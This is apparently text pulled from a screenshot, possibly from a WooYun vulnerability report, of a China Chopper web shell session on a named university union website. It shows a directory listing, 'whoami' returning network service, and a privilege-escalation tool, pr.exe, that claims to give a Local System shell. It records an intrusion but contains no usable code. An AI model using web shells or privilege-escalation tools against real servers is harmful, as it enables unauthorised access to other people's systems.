 中国菜刀@20100928
http://gh.dufe.edu.cn/Templ...
http://gh.dufe.edu.cn/Templ...
+
星期六 2016-04-09 三月初三
[*] 磁盘列表 [ A:C:D:F: ]
D:\东财工会wzl\Templates\green\html\> whoami
nt authority\network service
D:\东财工会wzl\templates\green\html\> D:\东财工会wzl\Templates\green\html\pr.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Usage: xxoo.exe command
D:\东财工会wzl\templates\green\html\>
英
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312